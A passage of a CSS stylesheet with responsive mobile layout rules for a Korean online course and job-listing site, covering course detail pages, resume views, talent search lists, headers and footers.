    .course-info .crs-txt>ul>li>span{font-size: 13px;}
    .page-nav>.sub-mn>ul>li:hover>ul{display: none;}
    .page-nav>.sub-mn>ul>li.on>ul{display: block;}

    /*## 교제 상세 ##*/
    .bk-detail .bk-img {width: 340px;height: 465px;margin-right: 20px;}
    .bk-detail .bk-txt{width: calc(100% - 360px);}

    /*## 내정보 ##*/
    .my-box.half{padding: 20px 0 0px;}
    .my-box.half .rw{padding: 0 20px;box-sizing: border-box;}
    .my-box.half .my-crs-list{position: static;width: 100%;clear: both;border: 0;border-top: 1px solid #ddd;}

    /*## 전체검색 ##*/
    .tp-search-area{top: 50px;padding-top: 35px;padding-bottom: 35px;}
    
    /*## 이벤트페이지 ##*/
    .img-grp .wrp img.bg.m-show{display: block;}
    .img-grp .wrp img.bg.m-hide{display: none;}
    .img-grp .wrp .link-tp{display: none;}
    
    .mk-jobs.jobs-site .img-grp{margin-top:50px;}
    /*#######################
    ##   구인구직 모바일
    #########################*/

    /*## 이력서관리 상세 ##*/
    .my-box.imprt.resume .f-l .rw{width: 100%;margin-left: 0 !important;}
    .my-box.bx-inline.resume .rw{width: 100%;margin-left: 0 !important;}
    .my-box.move.resume>div>*{min-width: 100%;margin-left: 0 !important;}
    .my-box.move.resume>div>*:not(:last-child){margin-bottom: 10px;}
    .my-box.move.resume>div.add-bx-wrap{width: 100%;}
    .my-box.move.resume>div .dt-grp{margin-bottom: 10px;}

    /*## 대시보드 ##*/
    .cont>.center-tit{margin-top: 0;}
    .dhboard-list li .dash-num{font-size: 50px;}
    .dhboard-list li>p{font-size: 16px;}

    /*## 채용공고 목록 ##*/
    table thead tr th.th-sort{white-space: normal;}
    .table > tbody > tr > td{word-break: break-all;}

    /*## 내정보 ##*/
    .my-box.jobs .half{width: 100%;}
    .my-box.jobs .half:first-child .rw:not(:last-child){margin-bottom: 17px;}
    .my-box.jobs .half:last-child{border: 0;border-top: 1px solid #ddd;}
    .my-c-info-num>li{margin: 0 30px;}
    .resume-bx>ul{padding-left: 70px;background-position: left top 10px;background-size: 60px auto;}

    /*## 이력서 관리 ##*/
    .block-bx{margin: 0 -6px;}
    .block-bx>li{width: calc(50% - 12px);margin: 0 6px 12px;}


    /*## 지원자 목록 ##*/
    .list-num.clearfix{margin-bottom: 10px;padding-top: 32px;position: relative;}
    .list-num .ck-btns .custom-ck{position: absolute;top: 0;right: 0;}
    .talent-list.has-check>li{padding-left: 45px;}
    .talent-list.has-check>li .custom-ck{top: 15px;transform: translate(0,0);left: 12px;}
    .custom-ck span:before, .custom-ck input:checked+span:before{background-size: 17px auto;width: 17px;height: 17px;}

    /*## 이력서관리 상세팝업 ##*/
    .resume-inf-bx{padding: 20px 20px 15px;;}
    .resume-inf-bx .tit{font-size: 18px;padding-bottom: 10px;margin-bottom: 15px;}
    .resume-inf-bx.first .tit{font-size: 23px;padding-bottom: 12px;margin-bottom: 15px;}
    .resume-inf-bx.first .tit .f-r{float: none;text-align: right;margin-bottom: 10px;}
    .resume-inf-bx.first .tit .f-r .btns{height: 35px;line-height: 33px;min-width: 100px;font-size: 15px;}
    .resume-inf-bx.first .tit .btns.ic-print:before{background-size: 14px auto;width: 14px;}
    .resume-inf-bx.first .txt>.rw{width: 100%;}
    .resume-inf-bx.first .u-img{width: 100px;height: 100px;margin-right: 20px;}
    .resume-inf-bx.first .txt>.rw{margin-bottom: 7px;}
    .resume-inf-bx .txt>.rw span, .resume-inf-bx .txt>.rw strong{font-size: 14px;}
    .resume-inf-bx div.rw>p:first-child{width: 100%;margin-bottom: 5px;}
    .resume-inf-bx div.rw>p:last-child, .resume-inf-bx div.rw>div:last-child{width: 100%;}
    .resume-inf-bx .rw .history>strong{min-width: 0;}
    .resume-inf-bx .rw .inline-b>span:not(:last-child):after{margin: 0 5px;height: 10px;margin-top: -3px;}
    .resume-inf-bx .rw .t-dot{font-size: 14px;}
    .resume-inf-bx .rw p.w100.t-dot span:not(:last-child):after{height: 10px;margin: 0 5px;}
    .resume-inf-bx .bdg-area{padding: 15px;}
    .resume-inf-bx .bdg-area>.t-blue02{font-size: 16px;}
    .resume-inf-bx .bdg-area>table td img{width: 20px;}
    .resume-inf-bx .bdg-area>table td{font-size: 14px;padding: 5px;}
    .resume-inf-bx .bdg-area>table td p{font-size: 14px;}
    .file-list>li{font-size: 14px;}
    .file-list>li>a{background-size: 16px auto;padding-left: 23px;}
    .resume-inf-bx .txt>.rw.bt-br:not(:last-child){padding-bottom: 15px;margin-bottom: 15px;}
    .my-box.bg .sub-tit{font-size: 18px;}


    /*## 인재검색 ##*/
    .ck-scrl-bx{margin-bottom: 20px;}
    .ck-scrl-bx>.bx{width: 100%;border-top-color: #aeafb2;margin-bottom: -1px;}
    .ck-scrl-bx>.bx .bx-th{border-right: 0;padding: 7px;background: #f4f4f4;}
    .ck-scrl-bx>.bx .bx-scrl{height: auto;border-right: 0;}
    _:-ms-fullscreen, :root .ck-scrl-bx .bx .bx-scrl{height: auto;border-right: 0;}
    .ck-scrl-bx>.bx .bx-scrl{padding: 5px 0;font-size: 0;}
    .ck-scrl-bx>.bx .bx-scrl>p{display: inline-block;padding: 2px 7px;border: 0;width: 33.33%;box-sizing: border-box;}
    .ck-scrl-bx>.bx .custom-ck span:before{background-size: 17px auto;margin-right: 4px;}
    .talent-list>li{padding: 15px;}
    .talent-list>li .t-img{width: 60px;height: 60px;}
    .talent-list>li .t-img .ic-heart{background-size: 20px auto !important;left: 50%;top: 100%;margin-left: -10px;width: 20px;margin-top: 3px;}
    .talent-list>li .t-img .ic-play{width: 24px;height: 24px;margin: -12px 0 0 -12px;background-size: 8px auto;background-position: left 9px center;}
    .talent-list>li .t-u-info{min-height: 0;width: calc(100% - 70px);margin: 0 0 5px;overflow: hidden;}
    .talent-list>li .t-u-info>*{display: inline-block;}
    .talent-list>li .t-u-info strong{margin-top: 0;font-size: 14px;}
    .talent-list>li .t-u-info .t-blue02{font-size: 14px;}
    .talent-list>li .t-u-info .ic-badge{font-size: 12px;background-size: 15px auto;padding-top: 0;background-position: top left;padding-left: 18px;margin-top: 0;height: 20px;margin-left: 2px;}
    .talent-list>li .t-c-info{width: calc(100% - 70px);padding-right: 0;}
    .talent-list>li .t-c-info .tit{font-size: 16px;margin-bottom: 15px;}
    .talent-list>li .t-c-info>p>span{font-size: 13px;}
    .talent-list>li .t-c-info>p>span:not(:last-child):after{margin: 0 7px;height: 12px;}
    .talent-list>li .t-right{margin-top: 10px; width: calc(100% - 70px);padding: 0;text-align: left;}
    .talent-list>li .t-c-info>p{font-size: 12px;margin-bottom: 8px;}
    .talent-list>li .t-right>span{display: iblock;text-align: left;margin-bottom: 5px;}
    .ck-btns{text-align: center;}
    .ck-btns .custom-ck{display: block;margin: 0 0 10px;}
    .ck-btns .f-r + .custom-ck{clear: both;text-align: right;line-height: 1.2;}
    .talent-list>li .t-right.no-pd select{font-size: 13px;margin: 0;height: 28px;margin-left: 5px;}



    /*#######################
    ##       footer
    #########################*/
    .m-ft-link{display: table;display: none;height: 45px;width: 100%;position: fixed;bottom: 0;left: 0;z-index: 99}
    .m-ft-link>li{display: block;width: 50%;height: 100%;vertical-align: middle;text-align: center;float: left;line-height: 45px;}
    .m-ft-link>li>a{text-align: center;display: block;font-size: 16px;}
    .m-ft-link>li:first-child{background: #3c4ca5;color: #fff;}
    .m-ft-link>li:last-child{background: #f0f0f0;color: #000;}
    .mk-jobs .m-ft-link>li:first-child{background: #f0f0f0;color: #000;}
    .mk-jobs .m-ft-link>li:last-child{background: #3c4ca5;color: #fff;}
    body .cont .group{padding-bottom: 20px;}
    body.on-button .cont .group{padding-bottom: 50px;}
    
    #page-local-event-20_march_open_event_job .m-ft-link>li:last-child{background: #3c4ca5;color: #fff;}
    #page-local-event-20_march_open_event_job .m-ft-link>li:first-child{background: #f0f0f0;color: #000;}
    .evt-page .m-ft-link>li:last-child a:after{content: "";display: inline-block;background: url(/theme/oklassedu/pix/images/icon_cursor.png) no-repeat center;width: 22px;height: 27px;background-size: 24px auto;vertical-align: middle;margin-left: 5px;}
}

@media screen and (max-width:768px){
    .m-block{display: block;}
    .m-w100{width: 100%;}

    body.noScroll:not(.mobile) .vis-hd, body[style*="hidden"] .vis-hd{right: 0;}
    body.noScroll:not(.mobile){padding-right: 0 !important;}

    .scroll-top{right: 15px;}


    /*## header ##*/
    .hd-search-area{padding-top: 45px;min-height: 180px;}
    .hd-search-area > .close-search{width: 20px;height: 20px;background-size: contain;top: 12px;right: 10px;}
    .hd-search-area .hd-fr{height: 40px;padding: 0 50px 0 0;font-size: 15px;}
    .hd-search-area .hd-fr input[type=text]{padding: 7px 10px;font-size: 15px;}
    .hd-search-area .hd-fr input[type="submit"], .hd-search-area .hd-fr input[type="submit"]:hover{width: 40px;height: 36px !important;background-size: 20px auto;background-position: center;}
    .hash-area > li{margin: 0 5px 5px 0;}
    .hd-search-area .hash-area a{font-size: 14px}

    .vis-hd .f-r > div.alram .alram-list{position: fixed;right: auto;left: 0;top: 50px;width: 100%;padding-bottom: 44px;}
    .vis-hd .f-r > div.alram .alram-list li{padding: 20px 30px 20px 20px;}
    .vis-hd .f-r > div.alram .alram-list li .close-al{background-size: 17px auto;right: 10px;top: 15px;}
    .vis-hd .f-r > div.alram .alram-list li > div{font-size: 17px;margin-bottom: 10px;}
    .vis-hd .f-r > div.alram .alram-list li > p{font-size: 14px;margin-bottom: 5px;}
    .vis-hd .f-r > div.alram .alram-list li span{font-size: 13px;}
    .vis-hd .f-r > div.alram .alram-list .all-btn{padding: 10px;font-size: 16px;}

    /*## main ##*/
    .main-contents .group{padding: 0 15px;}
    .main-contents .bg-area{padding: 20px 0 5px;}
    .main-contents .bg-area.scd{padding: 20px 0;}
    .main-contents .white-area{padding: 25px 0 10px;}
    .main-contents .white-area .login-area span{display: block;font-size: 20px;line-height: 1.3;margin-bottom: 10px;}
    .main-contents .white-area .green-bx{margin-bottom: 25px;}
    .main-contents .white-area .green-bx>p{height: 50px;padding: 15px 10px !important;}
    .main-contents .white-area .green-bx>p>span>em>a{padding: 0;}
    .main-contents .white-area .green-bx>p>span:before{background-size: 22px auto !important;top: 0 !important;background-position: center top !important;}
    .main-contents .white-area .green-bx>p>span:nth-child(2) a:before{background-size: 20px auto !important;}
    .main-contents .white-area .green-bx>p>span a:before{background-size: 22px auto !important;background-position: center top !important;position: static !important;}
    .main-contents .white-area .green-bx>p>span{font-size: 0;}
    .main-contents .white-area .green-bx>p>span .sm{font-size: 0;}
    .main-contents .white-area .green-bx>p:last-of-type{height: auto;}
    .main-contents .white-area .green-bx>p>strong{font-size: 12px;text-align: center;}
    .main-contents .white-area .green-bx>p .ic-facebook{background-size: 25px auto;}
    .main-contents .white-area .green-bx>p .ic-youtube{background-size: 25px auto;}
    .main-contents .pg-tit{text-align: center;font-size: 22px;margin-bottom: 15px;line-height: 1.3;}
    .main-contents .bg-area .pg-tit{padding-right: 50px;}
    .main-contents .pg-tit .mr{display: none;}
    .cmpny-bx{display: block;}
    .cmpny-bx li{width: 100%;display: block;box-sizing: border-box;border: 1px solid #f2f3f5 !important;margin: 2px 0;padding: 0;overflow: hidden;}
    .cmpny-bx.slider li{border: 1px solid #f2f3f5 !important;}
    .cmpny-bx li .lg{width: 115px;float: left;margin-bottom: 0;height: 115px;}
    .cmpny-bx li .lg img{max-width: 80%;height: auto;vertical-align: middle;}
    .cmpny-bx li .lg:before{content: "";display: inline-block;height: 115px;vertical-align: middle;}
    .cmpny-bx li .tx{float: left;width: calc(100% - 115px);padding: 20px 15px;box-sizing: border-box;}
    .cmpny-bx li .tx>strong{font-size: 13px;line-height: 16px;height: 32px;}
    .cmpny-bx li .tx>span{font-size: 16px;margin-bottom: 0;line-height: 20px;height: 40px;}
    .cmpny-bx.slider{border: 0;}
    .cmpny-bx.slider .slick-arrow{top: -43px;margin-top: 0;background-size: 7px auto !important;width: 25px;height: 25px;background-color: #fff !important;border: 1px solid #ccc;}
    .cmpny-bx.slider .slick-prev{left: auto;right: 25px;border-radius: 3px 0 0 3px;border-right: 0;background-image: url(/theme/oklassedu/pix/images/icon_arrow_l.png);}
    .cmpny-bx.slider .slick-next{right: 0px;border-radius: 0 3px 3px 0;    background-image: url(/theme/oklassedu/pix/images/icon_arrow_r.png);}
    .thumb-list > li .star-area > span{font-size: 11px;letter-spacing: -0.5px;margin-left: -2px;}
    .main-contents .white-area.scd{padding: 20px 0;}

    .main-contents .white-area.hasbx{padding-bottom: 25px;}
    .learn-list .ls{padding: 0 50px;}
    .learn-list .ls>strong{font-size: 17px;display: block;margin-bottom: 12px;margin-right: 0;max-width: 100%;}
    .learn-list .ls .btns{height: 33px;line-height: 32px;min-width: 100px;font-size: 12px;}
    .learn-list .slick-arrow{background-size: 10px auto !important;padding: 0;width: 14px !important;}

    .main-contents .thumb-list li{margin-bottom: 15px;}
    /*    .main-contents .thumb-list li:nth-last-child(1){margin-bottom: 0;}
        .main-contents .thumb-list li:nth-last-child(2){margin-bottom: 0;}*/
    /*    .main-contents .thumb-list li:nth-last-child(2n + 1){clear: both;float: left;}*/

    .noti-list{padding: 0;}
    .noti-list li>strong{font-size: 0;background-size: 35px auto;width: 35px;padding: 5px 0;}
    .noti-list li{padding: 14px 75px 14px 45px;}
    .noti-list li .info{padding: 14px 0;}
    .noti-list li .info span{font-size: 14px;}
    .noti-list li .info span:first-child, .noti-list li .info .dt:before{display: none;}
    .noti-list li>a{font-size: 14px;}
    .noti-list li>strong:before{background-size: 16px auto;}

    /*#######################
    ##       contents
    #########################*/
    .cont .group{padding: 15px 15px;}
    .crs-right-block{width: 100%;}
    h2.pg-tit{font-size: 20px;margin-bottom: 15px;}
    h4.pg-tit{font-size: 16px;margin-bottom: 13px;}
    h5.pg-tit{font-size: 15px;margin-bottom: 13px;}
    .pg-tit .mr_all{margin-top: 0;}
    .pg-tit.has-star{font-size: 18px;line-height: 1.2;margin-bottom: 15px;}
    .pg-tit .btns.f-r.m-w100{margin-top: 10px;}

    .crs-left-block{width: 100%;}
    .crs-left-block>ul{width: 100%;overflow: hidden;border: 1px solid #eee;margin-bottom: 30px;}
    .crs-left-block ul li{float: left;min-width: 0;}
    body:not(.course-layout) .crs-left-block>ul>li{width: 25%;}
    .crs-left-block ul li a{padding: 10px;font-size: 15px;border-bottom: 0;}
    .crs-left-block ul li.on a{background: none; color: #485cc7 ;padding-right: 10px;}
    .crs-left-block ul li.on a .ic-new{background: #485cc7 url(/theme/oklassedu/pix/images/icon_new_mobile.png) no-repeat center;background-size: 8px auto !important;} 

    .crs-left-block>ul.slick-slider, body:not(.course-layout) .crs-left-block>ul{margin: -15px -15px 0;width: auto;margin-bottom: 20px;border-bottom: 1px solid #ddd;padding: 0 27px;box-sizing: border-box;height: 50px}
    .crs-left-block>ul.slick-slider .slick-arrow{height: 100%;width: 27px;}
    .crs-left-block>ul.slick-slider .slick-arrow.slick-disabled{opacity: 0.4;}
    .crs-left-block>ul.slick-slider .slick-prev{background: url("/theme/oklassedu/pix/images/icon_arrow_l.png") no-repeat center;left: 0;}
    .crs-left-block>ul.slick-slider .slick-next{background: url("/theme/oklassedu/pix/images/icon_arrow_r.png") no-repeat center;right: 0;}

    .crs-left-block>ul.slick-slider li a, body:not(.course-layout) .crs-left-block>ul>li>a{padding: 13px 5px;display: block;text-align: center;font-size: 14px;letter-spacing: -0.5px;background-color: #fff !important;}
    .crs-left-block>ul.slick-slider li.on a, body:not(.course-layout) .crs-left-block>ul>li.on>a{color: #485cc7;font-weight: 500;} 
    body:not(.course-layout) .lang-en .crs-left-block ul li a, body:not(.course-layout).lang-vi .crs-left-block ul li a{font-size: 13px !important;}
    .m-hide{display: none !important;}
    .m-show{display: block !important;}
    .m-show.inline{display: inline-block!important;margin-right: 2px;}

    .page-nav{margin-bottom: 23px;}
    .page-nav.has-icon{padding-right: 0;}
    .page-nav>p{font-size: 18px;line-height: 1.2;}
    .page-nav>.sub-mn{margin-left: 10px;}
    .page-nav>.sub-mn>span{background-size: 17px auto;width: 23px;height: 23px;}
    .page-nav.tit{z-index: 1;border-bottom: 1px solid #aaa;padding-bottom: 15px;margin-bottom: 6px;padding-right: 0;float: left;width: 100%;}
    .page-nav.tit>p{font-size: 14px;line-height: 1.2;display: block;float: left;}
    .page-nav.tit>p:not(:first-child):before{background-size: 6px auto;height: 13px;}
    .page-nav.tit .mr{clear: both;border: 0;font-size: 12px;background-size: 10px auto;background-position: left center;padding-left: 12px;width: auto;height: auto;position: static;}


    .btns.big02{min-width: 100px;font-size: 18px;height: 45px;line-height: 43px;}

    .mk-paging>li>a{width: auto;height: auto;margin: 3px;line-height: 25px;border: 0;font-size: 15px;}
    .mk-paging>li.first>a,.mk-paging>li.end>a, .mk-paging>li.prev>a, .mk-paging>li.next>a {width: 27px;height: 27px;margin: 3px 0;}

    .no-data.style02{padding: 15px 0;}
    .no-data div{font-size: 17px;margin-bottom: 0px;}
    .no-data.style02 .btns.arrow{font-size: 15px;height: 35px;line-height: 33px;padding: 0 28px 0 15px;background-position: right 10px center !important;}



    /*## 썸네일 ##*/
    .thumb-list {margin: 0 -7px;}
    .thumb-list li{width: 50%;padding: 0 7px;}
    .thumb-list.style04 li{margin-bottom: 15px;}
    .thumb-list.style04 li .ic-heart{width: 40px;height: 40px;right: -10px;}
    .thumb-list.style03.brd>li>.wp .txt{min-height: 0;}
    .thumb-list.style03.brd>li>.wp .txt .tit{font-size: 15px;line-height: 18px;height: 36px;}
    .thumb-list.style03.brd>li{margin-bottom: 10px;}
    .thumb-list.style01 li .tp{padding: 24px 13px;}
    .thumb-list.style01 li .ic-like{width: 30px;height: 30px;background: #fff url(/theme/oklassedu/pix/images/icon_heart02_on.png) no-repeat center;background-size: 14px auto !important;top: -8px;right: -5px;}
    .thumb-list.style01 li .ic-like:not(.on){background: #fff url("/theme/oklassedu/pix/images/icon_heart_big.png") no-repeat center;}
    .thumb-list.style01 li .tp .tit{font-size: 14px;line-height: 18px;height: 36px;margin-bottom: 10px;}
    .thumb-list.style01 li .tp > p{font-size: 12px;margin-bottom: 13px;}
    .thumb-list.style01.slider{margin: 0 -5px;}
    .thumb-list.style01.slider li{padding-top: 11px;}
    .mk-jobs .thumb-list.style01.slider li{padding-top: 0;}
    .thumb-list.style01.slider .slick-arrow{top: -43px;margin-top: 0;background-size: 7px auto !important;width: 25px;height: 25px;background-color: #fff !important;border: 1px solid #ccc;}
    .thumb-list.style01.slider .slick-prev{left: auto;right: 28px;border-radius: 3px 0 0 3px;background: #fff url("/theme/oklassedu/pix/images/icon_arrow_l.png") no-repeat center !important;background-size: 7px auto !important;}
    .thumb-list.style01.slider .slick-next{right: 3px;border-radius: 0 3px 3px 0;background: #fff url("/theme/oklassedu/pix/images/icon_arrow_r.png") no-repeat center !important;background-size: 7px auto !important;}
    .thumb-list > li .star-area > span{font-size: 11px;letter-spacing: -0.5px;margin-left: -2px;}
    .star-event > span{background-size: 10px auto !important;padding-right: 0px; }
    .thumb-list:not(.style04) > li .ic-heart{background-size: 9px auto !important;background-position: left 5px center !important;padding-left: 20px;margin-left: 3px;height: 10px;line-height: 10px;font-size: 11px;display: inline-block;}
    .thumb-list li .price{padding-top: 45px;}
    .thumb-list li .price .p-down{font-size: 11px;top: 15px;}
    .thumb-list li .price .p-down span:first-child{font-size: 11px;background-position: top 4px center;padding: 0 3px;}
    .thumb-list.style02 > li .wp:before{left: 7px;right: 7px;}
    .thumb-list.style02>li .wp .tp{padding: 10px 13px;}
    .thumb-list.style02>li .wp .tp .text-center{margin-bottom: 17px;}
    .thumb-list.style02>li .wp .tp .text-center>strong{font-size: 32px;}
    .thumb-list.style02>li .wp .tp .text-center>span{font-size: 17px;}
    .thumb-list.style02>li .wp .best{background-size: 37px auto;top: -10px;left: -5px;width: 37px;height: 43px}
    .thumb-list.style02>li .wp .tp p{font-size: 14px;line-height: 18px;height: 36px;}
    .thumb-list.style02>li .wp .tp p.small{font-size: 10px;}
    .thumb-list.style02>li .wp .bt{padding: 15px;}
    .thumb-list.style02>li .wp .bt .t-line{font-size: 11px;margin-bottom: 12px;width: auto;display: inline-block;background-size: contain;padding: 0 5px;background-position: 0 8px;}
    .thumb-list.style02>li .wp .bt .p-down{margin-bottom: 10px;}
    .thumb-list.style02>li .wp .bt .p-down span{font-size: 11px}
    .thumb-list.style02>li .wp .bt .p-down span:first-child{font-size: 11px;width: auto;display: inline-block;background-size: contain;padding: 0 5px;background-position: 0 8px;}
    .thumb-list.style02>li .wp .bt .text-right{font-size: 16px;line-height: 1;margin-bottom: 10px;}
    .thumb-list.style02>li .wp .bt .text-right>span{font-size: 11px;}
    .thumb-list.style02>li .wp .bt>a{height: 30px;line-height: 28px;}




    /*## 강좌 상세 ##*/
    .page-nav{position: relative;z-index: 3;}
    .page-nav>p:not(:first-child):before{margin: -3px 5px 0;background-size: 6px auto;}
    .page-nav>.sub-mn{position: static;}
    .page-nav>.sub-mn>ul{left: 0;right: 0;min-width: 0;top: 100%;margin-top: 10px;padding: 20px 45% 20px 20px;}
    .page-nav>.sub-mn>ul>li>ul{width: 45%;padding: 20px 0;}
    .page-nav>.sub-mn>ul>li>ul>li>a{font-size: 14px;}
    .page-nav>.sub-mn>ul>li>a{font-size: 15px;padding: 10px 17px 10px 0px;background-size: 10px auto;}
    mn>ul>li:not(.bt):hover>a {background: none;color: #fff;}
    .page-nav>.sub-mn>ul:not(.hover)>li.selected>a{background-size: 8px auto;}
    .page-nav>.sub-mn>ul>li:hover>ul{display: none;}
    .page-nav>.sub-mn>ul>li.on>ul{display: block;}

    .cont .group.c-detail{padding-bottom: 150px;}
    .lang-en .sel-crs-list .bt.gray, .lang-en .sel-crs-list .bt.gray:hover, .lang-en .sel-crs-list .bt.gray:focus, .lang-vi .sel-crs-list .bt.gray, .lang-vi .sel-crs-list .bt.gray:hover, .lang-vi .sel-crs-list .bt.gray:focus{font-size: 14px;padding-top: 4px;letter-spacing: -1px;}

    .course-info{margin-bottom: 20px;}
    .course-info .m-tit{display: block;font-size: 21px;padding-bottom: 40px;position: relative;}
    .course-info .m-tit .star-area{position: absolute;left: 0;bottom: 10px;}
    .course-info .m-tit .star-area .star-event{display: inline-block;}
    .course-info .m-tit .star-area span{font-size: 12px;font-weight: 300;vertical-align: middle;}
    .course-info .m-tit .f-r{position: absolute;right: 0;bottom: 10px;}
    .course-info .m-tit .f-r a{font-size: 0;width: 23px;height: 23px;display: inline-block;}
    .course-info .m-tit .f-r .ic-heart{background: url("/theme/oklassedu/pix/images/icon_heart03.png") no-repeat center;background-size: 22px auto;}
    .course-info .m-tit .f-r .ic-heart.on{background: url("/theme/oklassedu/pix/images/icon_heart02_on.png") no-repeat center;background-size: 22px auto;}
    .course-info .m-tit .f-r .ic-share{background: url("/theme/oklassedu/pix/images/icon_facebook_big.png") no-repeat center;background-size: 29px 29px;background-size: 22px auto;}
    .course-info .m-tit .star-area span.gray{color: #888;}
    .course-info .crs-img{width: 100%;height: 0;margin: 0;padding-top: 56%;}
    .course-info .crs-img>*:not(.play){position: absolute;width: 100%;height: 100%;left: 0;top: 0;}
    .course-info .crs-img img{display: block;height: auto;}
    .course-info .play>span{width: 60px;height: 60px;background-size: 18px auto;background-position: left 23px center;display: none;}
    .course-info .play>a{font-size: 14px;margin-top: 5px;display:none;}
    .course-info .crs-txt{padding: 15px 0 0;}
    .course-info .crs-txt .tit{font-size: 20px;line-height: 1.2;display: none;}
    .course-info .crs-txt{width: 100%;box-sizing: border-box;}
    .course-info .crs-txt .star-area{margin-bottom: 15px;}
    .course-info .bg{display: none;}

    .sel-crs-list{position: fixed;bottom: -23px;left: 0;z-index: 9;width: 100%;z-index: 2;padding:  20px 15px;padding-top:60px;transition: height 0.3s;height: 0;box-sizing: border-box;background: #f8f8f8;border-color: #00b5e2;}
    .on-button .sel-crs-list{bottom: 27px;}
    .on-button .sel-crs-list.on{padding-bottom: 110px;}
    .sel-crs-list.on{padding-top: 20px;padding-bottom: 60px;height: auto;bottom: 0;}
    .sel-crs-list>.m-arrow{cursor: pointer;background: url("/theme/oklassedu/pix/images/icon_m_pay_arrow_up.png") no-repeat center;position: absolute;top: -19px;left: 50%;border-bottom: 0;margin-left: -30px;box-sizing: border-box;background-size: 68px auto;width: 68px;height: 21px;}
    .sel-crs-list.on>.m-arrow{background-image:  url("/theme/oklassedu/pix/images/icon_m_pay_arrow.png")}
    .sel-crs-list .info{font-size: 12px;margin-bottom: 10px;color: #333;font-weight: 300;}
    .sel-crs-list ul{width: 100%;padding: 0;border: 1px solid #ddd;background: #fff;padding: 13px 18px;}
    .sel-crs-list ul li{font-size: 12px;margin-bottom: 5px;color: #888;}
    .sel-crs-list ul li span{min-width: 35px;}
    .sel-crs-list ul li strong{font-size: 13px;color: #333;width: calc(100% - 35px);}
    .sel-crs-list .price{width: 100%;margin: 0;font-size: 16px;padding-bottom: 5px;}
    .sel-crs-list .price>span{display: inline-block;margin-top: -3px;}
    .sel-crs-list .price span{vertical-align: middle;font-size: 12px;}
    .sel-crs-list .price .p-down{display: inline-block;vertical-align: middle;font-size: 13px;margin-right: 20px;}
    .sel-crs-list .price .p-down span{font-size: 11px;}
    .sel-crs-list .price .p-down span:first-child{font-size: 13px;background-position: top 6px center;padding-right: 5px;margin-right: 0;}
    .sel-crs-list .bt,.sel-crs-list .bt:hover{position: fixed;left: 15px;bottom: 7px;margin: 0;height: 42px;line-height: 42px;font-size: 15px;font-weight: 500;width: calc(100% - 30px);background: #00b5e2;padding-top: 0;}
    .on-button .sel-crs-list .bt, .on-button .sel-crs-list .bt:hover{bottom: 55px;}
    .sel-crs-list .bt.gray, .sel-crs-list .bt.gray:hover, .sel-crs-list .bt.gray:focus{padding-top: 3px;}

    .crs-tab{padding: 0 20px;border-bottom: 1px solid #e6e7e8}
    .crs-tab li{border: 0;font-size: 15px;}
    .crs-tab li.on {color: #485cc7;font-weight: normal;}
    .crs-tab .slick-arrow{min-width: 0;}
    .crs-tab .slick-arrow.slick-disabled{opacity: 0.3;transition: opacity 0.3s;}
    .crs-tab .slick-next, .crs-tab .slick-next:hover{z-index: 1;right: -1px;top: 0;transform: translate(0, 0);height: 61px;width: 20px;background: url(/theme/oklassedu/pix/images/icon_arrow_r.png)no-repeat center !important;}
    .crs-tab .slick-prev, .crs-tab .slick-prev:hover{z-index: 1;left: -1px;top: 0;transform: translate(0, 0);height: 61px;width: 20px;background: url(/theme/oklassedu/pix/images/icon_arrow_l.png)no-repeat center !important;}
    .slick-prev:before{display: none;}
    .slick-next:before{display: none;}
    .crs-tab .slick-next button{display: block;height: 100%;width: 100%;}
    .crs-tab-cont{margin-bottom: 20px;}
    .crs-tab-cont>div{padding: 15px;}
    .crs-tab-cont>div h6{font-size: 18px;margin-bottom: 15px;}
    .crs-tab-cont>div .bx .tit{font-size: 15px;}
    .crs-tab-cont .teacher-bx .f-r .bx .tit{font-size: 16px;}
    .crs-tab-cont>div .bx{margin-bottom: 10px;}
    .crs-tab-cont .teacher-bx .f-l{width: 100%;text-align: center;max-width: 240px;margin: 0 auto;float: none;}
    .crs-tab-cont .teacher-bx .f-r{width: 100%;}
    .crs-tab-cont .teacher-bx .f-l img{height: auto;margin-bottom: 14px;}
    .crs-tab-cont .teacher-bx .f-l p strong{font-size: 18px;}
    .crs-tab-cont .teacher-bx .f-l p{font-size: 15px;}
    .crs-tab-cont .teacher-bx .f-l p.small{font-size: 14px;margin-top: 8px;margin-bottom: 15px;}
    .crs-tab-cont .teacher-bx .grp{padding: 20px 0;}
    .crs-tab-cont .book-bx .bk{width: 100%;max-width: 240px;margin: 0 auto;float: none;margin-bottom: 15px;}
    .crs-tab-cont .book-bx .bk img{height: auto;}
    .crs-tab-cont .book-bx .bk-info{width: 100%;}
    .crs-tab-cont .book-bx .bk-info .tit{font-size: 18px;line-height: 1.2;margin-bottom: 7px;}
    .crs-tab-cont .book-bx .bk-info .t-gray{margin-bottom: 15px;}
    .crs-tab-cont .book-bx .bk-info p {margin-bottom: 2px;font-size: 15px;}
    .crs-tab-cont .book-bx .bk-info .txt{margin-top: 15px;padding-top: 20px;}
    .crs-tab-cont .dt-crs-list>li{padding: 10px 0;}
    .crs-tab-cont .dt-crs-list>li>.tit{font-size: 15px;width: calc(100% - 70px);}
    .crs-tab-cont .dt-crs-list>li>.tm{font-size: 14px;width: 70px;}
    .crs-tab-cont h6.has-star .f-r{width: 100%;margin-top: 5px;font-size: 15px;}
    .star-event.big>span{width: 20px;height: 20px;background-size: 15px 15px !important;}
    .review-list>li{margin-bottom: 15px;}
    .review-list>li .txt, .review-list > li .edit-area textarea{padding: 13px;}
    .review-list > li .tp strong{font-size: 14px;}
    .review-list > li .tp span{font-size: 13px;}


    .crs-bx{border: 0;border-top: 1px solid #ccc;padding: 0 0 15px;margin-bottom: 0;}
    .crs-bx:not(:last-child):after{content: "";display: block;background: #f0f0f0;;height: 15px;margin: 5px -15px 15px;}
    .crs-tab-cont ~ .crs-bx:not(:last-of-type):after{margin: 15px -15px 5px;}
    .crs-bx .btn-more{font-size: 13px;color: #555;background: #fff;margin-top: 5px;}
    .crs-bx .btn-more:before{display: none;}
    .crs-bx .btn-more:after{content: "";display: inline-block;background: url("/theme/oklassedu/pix/images/icon_arrow_down.png") no-repeat center;background-size: auto 6px;width: 13px;height: 6px;margin-left: 5px;vertical-align: middle;}
    .crs-bx.no-mg+.pg-tit{margin-top: 0;}
    .crs-bx.no-mg+.bar-tab-grp{margin-top: 0;}
    .crs-list>li{padding: 15px 0 !important;border-top: 0;border-bottom: 1px solid #eee !important;}
    .crs-list>li .img{width: 120px;height: 68px;margin-right: 10px;padding-bottom: 27px;}
    .crs-list>li .img img{height: 68px;}
    .crs-list>li .txt{width: calc(100% - 130px);padding-right: 0;}
